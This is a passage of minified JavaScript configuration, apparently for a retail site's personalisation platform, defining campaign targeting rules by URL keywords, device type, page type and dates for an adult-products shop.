hPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[91],subType:"action",placements:[]},1238994:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[95],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15784634,audDisjCondId:15142048,includeUrlParams:!1,selectParameter:t[96],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15784635,audDisjCondId:15142049,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15784636,audDisjCondId:15142050,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:15784637,audDisjCondId:15142051,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1861426,background:0,closing:2,delay:0,duration:-1,experiment:1608332,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102494069:{hash:t[97],name:t[98]},102494070:{hash:t[99],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[95],subType:"action",placements:[]},1240539:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[100],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15817988,audDisjCondId:15172905,includeUrlParams:!1,selectParameter:t[96],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15817989,audDisjCondId:15172906,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15817990,audDisjCondId:15172907,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:15817991,audDisjCondId:15172908,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1871437,background:0,closing:2,delay:0,duration:-1,experiment:1611403,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102519702:{hash:t[101],name:t[98]},102519703:{hash:t[102],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[100],subType:"action",placements:[]},1260534:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[104],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1999448,experiment:1651616,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102852982:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[105],params:t[106],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[103],subType:"action",placements:[]},1274461:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[107],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20623705,audDisjCondId:19377854,includeUrlParams:!1,selectParameter:t[108],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2080997,experiment:1677331,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103062125:{cssCode:"",htmlCode:"",jsCode:t[109],name:t[7],params:t[110],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[107],subType:"action",placements:[]},1282030:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[227],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131880,experiment:1692333,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187610:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[7],params:t[228],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[227],subType:"tag",placements:[]},1282031:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[229],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131884,experiment:1692334,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187618:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[7],params:t[230],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[229],subType:"tag",placements:[]},1290289:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[232],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[233],inIframe:!1,repeats:200,delay:50,pageContext:"category",conditions:[{ttw:0,condType:"_PageType",conds:[{id:5663529708,audDisjCondId:4963492893,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:5663529708,audDisjCondId:4963492893,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035722,audDisjCondId:19748466,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192668,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:20192669,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:20192670,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[234],selectMethod:"contains"},{id:20192671,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[235],selectMethod:"contains"},{id:20192672,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[236],selectMethod:"contains"},{id:20192673,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[237],selectMethod:"contains"},{id:20192674,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[238],selectMethod:"contains"},{id:20192675,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[239],selectMethod:"contains"},{id:20192676,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[240],selectMethod:"contains"},{id:20192677,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:20192678,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[241],selectMethod:"contains"},{id:20225688,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[242],selectMethod:"contains"},{id:20225689,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[243],selectMethod:"contains"}]}],smartObject:{id:2885032,experiment:1930082,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[244],objectType:0,status:"ACTIVE",variations:{105293992:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[245],params:t[246],resources:t[12],renderType:"rcom"},105293993:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293994:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[248],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17033333,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:17033334,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:17033335,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[234],selectMethod:"contains"},{id:17033336,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[235],selectMethod:"contains"},{id:17033338,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[236],selectMethod:"contains"},{id:17033339,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[237],selectMethod:"contains"},{id:17033340,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[238],selectMethod:"contains"},{id:17033341,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[239],selectMethod:"contains"},{id:17033342,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[240],selectMethod:"contains"},{id:17033343,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:17033344,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[241],selectMethod:"contains"},{id:20225686,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[243],selectMethod:"contains"},{id:20225687,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[242],selectMethod:"contains"}]}],smartObject:{id:2181738,experiment:1708346,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[249],objectType:0,status:"ACTIVE",variations:{103315135:{cssCode:t[252],htmlCode:t[251],jsCode:t[253],name:t[250],params:t[254],resources:t[12],renderType:"rcom"},103315136:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863540:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[245],params:t[246],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035721,audDisjCondId:19748465,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192660,audDisjCondId:18987421,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:20192661,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:20192662,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:20192663,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:20192664,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]}],smartObject:{id:2885031,experiment:1930081,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[255],objectType:0,status:"ACTIVE",variations:{105293989:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[256],resources:t[12],renderType:"rcom"},105293990:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293991:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[245],params:t[257],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17210841,audDisjCondId:16437687,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:17210842,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17210843,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17210844,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:17210845,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21035724,audDisjCondId:19748468,includeUrlParams:!1,parameter:0,selectParameter:"1769012520",selectParameter2:"1769012520",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21035723,audDisjCondId:19748467,includeUrlParams:!0,selectParameter:"1290289",selectParameter2:"1290289",selectMethod:"contains"}]}],smartObject:{id:2234588,experiment:1724035,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[258],objectType:0,status:"DRAFT",variations:{103456916:{cssCode:t[252],htmlCode:t[251],jsCode:t[253],name:"Affinity",params:t[259],resources:t[12],renderType:"rcom"},104863541:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[260],params:t[261],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[231],subType:"tag",placements:[]},1290964:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[103],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2186098,experiment:1709663,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103326389:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[112],params:t[113],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[111],subType:"action",placements:[]},1294944:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[114],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17133881,audDisjCondId:16372369,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17133882,audDisjCondId:16372370,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17133883,audDisjCondId:16372371,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17133884,audDisjCondId:16372372,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17133881,audDisjCondId:16372369,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2211983,experiment:1717257,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103396679:{cssCode:t[115],htmlCode:"",jsCode:t[116],name:t[7],params:t[117],resources:t[20],renderType:"html"},103396680:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[114],subType:"action",placements:[]},1295367:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"PDP Events",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144853,audDisjCondId:16382368,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17144854,audDisjCondId:16382369,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144855,audDisjCondId:16382370,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214801,experiment:1718211,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404032:{cssCode:"",htmlCode:"",jsCode:t[118],name:t[7],params:t[119],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"PDP Events",subType:"action",placements:[]},1295368:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[120],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144859,audDisjCondId:16382374,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17144860,audDisjCondId:16382375,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144861,audDisjCondId:16382376,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214807,experiment:1718212,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404045:{cssCode:"",htmlCode:"",jsCode:t[121],name:t[7],params:t[122],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[120],subType:"action",placements:[]},1295538:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[346],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:null,enabled:null,variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:t[347],selector:null,inIframe:null,repeats:null,delay:null,pageContext:"product",conditions:[]},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[348],+t[349],+t[350]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17149603,audDisjCondId:16386293,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2216013,experiment:1718529,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:22,status:"DRAFT",variations:{103407193:{name:t[7],renderType:"multi",touchPoints:[+t[348],+t[349],+t[350]]}},width:1,dependencies:{st:!0}},touchPointRules:{34492:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[351],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34496:[{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[352],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34497:[{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[353],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[354],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:4283567058,audDisjCondId:1850552553,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[351],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[352],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,aud